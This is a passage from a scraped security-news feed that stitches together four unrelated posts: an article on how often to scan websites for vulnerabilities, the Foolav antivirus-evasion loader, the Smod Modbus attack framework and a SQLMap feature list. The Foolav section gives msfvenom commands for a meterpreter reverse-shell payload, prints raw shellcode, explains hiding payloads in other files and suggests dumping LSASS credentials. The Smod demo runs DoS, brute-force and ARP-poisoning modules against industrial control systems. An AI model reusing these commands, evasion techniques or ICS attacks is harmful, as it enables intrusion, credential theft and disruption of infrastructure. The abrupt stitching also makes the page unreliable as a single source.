Much like a house requires a strong foundation, so does a website or web application. Anything built on a weak foundation is at risk of needing to be torn down and rebuilt.


The exact frequency should depend on your particular situation. A good rule of thumb is to make sure you do not build a new layer on top of one that might contain vulnerabilities. You should be scanning at each critical juncture in the development process, just as you wouldn’t build a second floor on top of a first floor that was structurally unsound.

Scanning Deployed Websites and Applications for Vulnerabilities

Just because your coding practices are sound and were consistently reviewed during the development phase, does not mean you’re out of the woods. As soon as your website or web application has been deployed, it’s a good idea to determine an ideal frequency of scanning. Deciding on an appropriate frequency requires that you give consideration to a variety of factors including:

  1. Technological Change - The pace of technological change is rapid. As a result, websites and applications frequently introduce new functionality. An example would be the introduction of WordPress REST API (which so far has proven to be secure). Anytime there is a change, reevaluation is a good idea.
  2. Increased Application Functionality - As users demand increased functionality from web applications, developers are faced with a naturally increasing attack surface. It presents a real catch-22 because the end user sees your website as providing more value, but that same value unknowingly causes a corresponding increased security risk.
  3. Newly Discovered or Popular Vulnerabilities - Hackers will continue to find new ways to exploit vulnerabilities and take advantage of end users. Their strategies change and adapt as required. For example, ransomware has seen a surge in popularity in recent years.

All three of these situations (technological change, increases functionality, and new vulnerabilities), result in a need to frequently scan your website in an effort to stay one step ahead of hackers.

As a general rule, the more functionality your website provides, and the more interaction there is between your web application and the end user, the more frequently you should consider scanning.
It’s also important to consider whether your web application gathers sensitive user information or performs financial transactions. Both of those scenarios would indicate a need for more frequent scanning.

At the same time, don’t forget that while mission critical web applications should receive first priority, you should still be scanning more benign websites like those responsible for marketing and promotion.

In addition to regularly scheduled vulnerability scanning, there are a few more factors to consider in regards to frequency.

Any time you update your software, whether it’s to add functionality or patch an existing vulnerability, you should perform a scan. At the same time, if there are reports of a new exploit in the wild, don’t wait until your next scheduled scan — be proactive.

Regular Scanning Reduces Your Risk of Exploitation

The most important thing to remember is that it only takes a single web application vulnerability to cause potential untold harm to your business, or to your customers. Combine that risk with a highly dynamic environment, and you have a situation that requires a continual state of vigilance.

For a security professional, this translates into the need to perform regular vulnerability scans. It’s better to scan to frequently, than not frequently enough. The inconvenience of being proactive is less than the probable negative impact, as a result of being hacked. And the last thing you want to tell your customers was that your security procedures were too relaxed.


Foolav - Pentest Tool For Antivirus Evasion and Running Arbitrary Payload on Target Wintel Host

$
0
0
Executable compiled with this code is useful during penetration tests where there is a need to execute some payload (meterpreter maybe?) while being certain that it will not be detected by antivirus software. The only requirement is to be able to upload two files: binary executable and payload file into the same directory.


Usage steps
  1. prepare your payload (x86), i.e.
    calc: msfvenom -p windows/exec CMD=calc.exe EXITFUNC=thread -e x86/shikata_ga_nai -b "\x00\x0a\x0d\xff" -f c 2>/dev/null | egrep "^\"" | tr -d "\"\n;" >foolav.mf (you dont really need to use any encoder or characters blacklisting, it will work anyway)
    meterpreter: msfvenom -p windows/meterpreter_reverse_tcp LHOST=... -a x86 -f c 2>/dev/null | egrep "^\"" | tr -d "\"\n;" >foolav.mf
  2. copy payload file [executable-name-without-exe-extension].mf in the same directory as executable payload running calc.exe generated using above command: # calc.exe \xbb\x28\x30\x85\x5b\xd9\xf7\xd9\x74\x24\xf4\x5a\x2b\xc9\xb1\x33\x83\xea\xfc\x31\x5a\x0e\x03\x72\x3e\x67\xae\x7e\xd6\xee\x51\x7e\x27\x91\xd8\x9b\x16\x83\xbf\xe8\x0b\x13\xcb\xbc\xa7\xd8\x99\x54\x33\xac\x35\x5b\xf4\x1b\x60\x52\x05\xaa\xac\x38\xc5\xac\x50\x42\x1a\x0f\x68\x8d\x6f\x4e\xad\xf3\x80\x02\x66\x78\x32\xb3\x03\x3c\x8f\xb2\xc3\x4b\xaf\xcc\x66\x8b\x44\x67\x68\xdb\xf5\xfc\x22\xc3\x7e\x5a\x93\xf2\x53\xb8\xef\xbd\xd8\x0b\x9b\x3c\x09\x42\x64\x0f\x75\x09\x5b\xa0\x78\x53\x9b\x06\x63\x26\xd7\x75\x1e\x31\x2c\x04\xc4\xb4\xb1\xae\x8f\x6f\x12\x4f\x43\xe9\xd1\x43\x28\x7d\xbd\x47\xaf\x52\xb5\x73\x24\x55\x1a\xf2\x7e\x72\xbe\x5f\x24\x1b\xe7\x05\x8b\x24\xf7\xe1\x74\x81\x73\x03\x60\xb3\xd9\x49\x77\x31\x64\x34\x77\x49\x67\x16\x10\x78\xec\xf9\x67\x85\x27\xbe\x88\x67\xe2\xca\x20\x3e\x67\x77\x2d\xc1\x5d\xbb\x48\x42\x54\x43\xaf\x5a\x1d\x46\xeb\xdc\xcd\x3a\x64\x89\xf1\xe9\x85\x98\x91\x6c\x16\x40\x78\x0b\x9e\xe3\x84
  3. once executable is run, payload file will be parsed, loaded into separate thread and executed in memory:

Hints
  • x86 binary will run on both x86 and x86_64 Windows systems. Still, you need to use x86 architecture payloads. Nevertheless, x86 meterpreter payload can be migrated to x86_64 processes. After that, load kiwi will load x86_64 version making it possible to access juicy contents of LSASS process memory :)

  • .mf payload file can be obfuscated - parser will ignore every character other than \xHH hexdecimal sequences. This means, it can append your payload to almost any file, hide it between the lines or even add your own comments, example:


Smod - MODBUS Penetration Testing Framework

$
0
0
smod is a modular framework with every kind of diagnostic and offensive feature you could need in order to pentest modbus protocol. It is a full Modbus protocol implementation using Python and Scapy. This software could be run on Linux/OSX under python 2.7.x.

Feel free to make pull requests, if there's anything you feel we could do better.

Summery
SCADA (Process Control Networks) based systems have moved from proprietary closed networks to open source solutions and TCP/IP enabled networks steadily over recent years. This has made them vulnerable to the same security vulnerabilities that face our traditional computer networks.
The Modbus/TCP protocol was used as the reference protocol to display the effectiveness of the test bed in carrying out cyber attacks on a power system protocol. Modbus/TCP was chosen specifically for these reasons:
  • modbus is still widely used in power systems.
  • modbus/TCP is simple and easy to implement.
  • modbus protocol libraries are freely available for utilities to implement smart grid applications.
You can use this tool to vulnerability assessment a modbus protocol.

Demo
Just a little demo showing off the basics
root@kali:~/smod# python smod.py 
_______
< SMOD >
-------
\ ^__^
\ (xx)\_______
(__)\ )\/\
U ||----w |
|| ||
--=[MODBUS Penetration Test FrameWork
--+--=[Version : 1.0.2
--+--=[Modules : 14
--+--=[Coder : Farzin Enddo
--=[github : www.github.com/enddo

SMOD >help
Command Description
------- -----------
back Move back from the current context
exit Exit the console
exploit Run module
help Help menu
show Displays modules of a given type, or all modules
set Sets a variable to a value
use Selects a module by name
SMOD >show modules
Modules Description
------- -----------
modbus/dos/galilRIO DOS Galil RIO-47100
modbus/dos/writeSingleCoils DOS With Write Single Coil Function
modbus/dos/writeSingleRegister DOS Write Single Register Function
modbus/function/readCoils Fuzzing Read Coils Function
modbus/function/readDiscreteInput Fuzzing Read Discrete Inputs Function
modbus/function/readExceptionStatus Fuzzing Read Exception Status Function
modbus/function/readHoldingRegister Fuzzing Read Holding Registers Function
modbus/function/readInputRegister Fuzzing Read Input Registers Function
modbus/function/writeSingleCoils Fuzzing Write Single Coil Function
modbus/function/writeSingleRegister Fuzzing Write Single Register Function
modbus/scanner/discover Check Modbus Protocols
modbus/scanner/getfunc Enumeration Function on Modbus
modbus/scanner/uid Brute Force UID
modbus/sniff/arp Arp Poisoning
SMOD >
Brute Force Modbus UID
SMOD >use modbus/scanner/uid
SMOD modbus(uid) >show options
Name Current Setting Required Description
---- --------------- -------- -----------
Function 1 False Function code, Defualt:Read Coils.
Output True False The stdout save in output directory
RHOSTS True The target address range or CIDR identifier
RPORT 502 False The port number for modbus protocol
Threads 1 False The number of concurrent threads
SMOD modbus(uid) >set RHOSTS 192.168.1.6
SMOD modbus(uid) >exploit
[+] Module Brute Force UID Start
[+] Start Brute Force UID on : 192.168.1.6
[+] UID on 192.168.1.6 is : 10
SMOD modbus(uid) >
Enumeration Function on Modbus
SMOD >use modbus/scanner/getfunc
SMOD modbus(getfunc) >show options
Name Current Setting Required Description
---- --------------- -------- -----------
Output True False The stdout save in output directory
RHOSTS True The target address range or CIDR identifier
RPORT 502 False The port number for modbus protocol
Threads 1 False The number of concurrent threads
UID None True Modbus Slave UID.
SMOD modbus(getfunc) >set RHOSTS 192.168.1.6
SMOD modbus(getfunc) >set UID 10
SMOD modbus(getfunc) >exploit
[+] Module Get Function Start
[+] Looking for supported function codes on 192.168.1.6
[+] Function Code 1(Read Coils) is supported.
[+] Function Code 2(Read Discrete Inputs) is supported.
[+] Function Code 3(Read Multiple Holding Registers) is supported.
[+] Function Code 4(Read Input Registers) is supported.
[+] Function Code 5(Write Single Coil) is supported.
[+] Function Code 6(Write Single Holding Register) is supported.
[+] Function Code 7(Read Exception Status) is supported.
[+] Function Code 8(Diagnostic) is supported.
[+] Function Code 15(Write Multiple Coils) is supported.
[+] Function Code 16(Write Multiple Holding Registers) is supported.
[+] Function Code 17(Report Slave ID) is supported.
[+] Function Code 20(Read File Record) is supported.
[+] Function Code 21(Write File Record) is supported.
[+] Function Code 22(Mask Write Register) is supported.
[+] Function Code 23(Read/Write Multiple Registers) is supported.
SMOD modbus(getfunc) >
Fuzzing Read Coils Function
SMOD >use modbus/function/readCoils
SMOD modbus(readCoils) >show options
Name Current Setting Required Description
---- --------------- -------- -----------
Output True False The stdout save in output directory
Quantity 0x0001 True Registers Values.
RHOSTS True The target address range or CIDR identifier
RPORT 502 False The port number for modbus protocol
StartAddr 0x0000 True Start Address.
Threads 1 False The number of concurrent threads
UID None True Modbus Slave UID.
SMOD modbus(readCoils) >set RHOSTS 192.168.1.6
SMOD modbus(readCoils) >set UID 10
SMOD modbus(readCoils) >exploit
[+] Module Read Coils Function Start
[+] Connecting to 192.168.1.6
[+] Response is :
###[ ModbusADU ]###
transId = 0x2
protoId = 0x0
len = 0x4
unitId = 0xa
###[ Read Coils Answer ]###
funcCode = 0x1
byteCount = 1L
coilStatus= [0]
SMOD modbus(readCoils) >


SQLMap - Automatic SQL Injection And Database Takeover Tool

$
0
0

sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.

Features

  • Full support for MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase, SAP MaxDB and HSQLDB database management systems.
  • Full support for six SQL injection techniques: boolean-based blind, time-based blind, error-based, UNION query-based, stacked queries and out-of-band.
  • Support to directly connect to the database without passing via a SQL injection, by providing DBMS credentials, IP address, port and database name.
  • Support to enumerate users, password hashes, privileges, roles, databases, tables and columns.
  • Automatic recognition of password hash formats and support for cracking them using a dictionary-based attack.
  • Support to dump database tables entirely, a range of entries or specific columns as per user's choice. The user can also choose to dump only a range of characters from each column's entry.
  • Support to search for specific database names, specific tables across all databases or specific columns across all databases' tables. This is useful, for instance, to identify tables containing custom application credentials where relevant columns' names contain string like name and pass.
  • Support to download and upload any file from the database server underlying file system when the database software is MySQL, PostgreSQL or Microsoft SQL Server.
  • Support to execute arbitrary commands and retrieve their standard output on the database server underlying operating system when the database software is MySQL, PostgreSQL or Microsoft SQL Server.
  • Support to establish an out-of-band stateful TCP connection between the attacker machine and the database server underlying operating system. This channel can be an interactive command prompt, a Meterpreter session or a graphical user interface (VNC) session as per user's choice.
  • Support for database process' user privilege escalation via Metasploit's Meterpreter getsystem command.

Refer to the wiki for an exhaustive breakdown of the features.


Viewing all 5816 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>